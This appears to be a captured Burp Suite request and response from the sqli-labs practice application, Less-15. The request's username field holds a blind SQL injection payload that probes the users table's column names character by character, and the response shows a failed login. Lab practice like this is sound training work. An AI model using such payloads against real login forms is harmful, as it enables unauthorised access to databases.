 1 × +
Send Cancel < ▼ > ▼ Target: h
Request
Pretty Raw Hex \n
1 POST /sqli-labs/Less-15/ HTTP/1.1
2 Host: 192.168.225.132
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 143
9 Origin: http://192.168.225.132
10 Connection: close
11 Referer: http://192.168.225.132/sqli-labs/Less-15/
12 Upgrade-Insecure-Requests: 1
13
14 uname=a' or substr((select column_name from information_schema.columns where
table_name='users' limit 0,1),1,1)='a'#&passwd=admin&submit=Submit
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
Username :
Password :
Submit
LOGIN ATTEMPT
FAILED